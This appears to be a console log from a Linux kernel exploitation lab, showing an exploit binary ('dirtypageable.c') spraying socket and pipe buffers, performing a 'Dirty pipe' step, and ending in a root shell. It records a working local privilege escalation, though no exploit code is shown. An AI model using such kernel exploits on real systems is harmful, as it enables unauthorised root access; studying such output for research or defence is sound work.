 Boot took 0.87 seconds
/ $ /exp
[*] ./dirtypageable.c:137 init sk-buffers
[*] ./dirtypageable.c:142 init pipe buffer
[+] ./dirtypageable.c:146 spray some objects
[+] ./dirtypageable.c:150 free objects now this page will back to buddy system
[*] ./dirtypageable.c:160 spary some sk-buffer
[+] ./dirtypageable.c:170 get[56]
[+] ./dirtypageable.c:177 get skb idx 7
[+] ./dirtypageable.c:180 Dirty pipe
[-] Paused - debug
/ $ exit
sh: can't access tty; job control turned off
/ # id
uid=0(root) gid=0(root)
/ #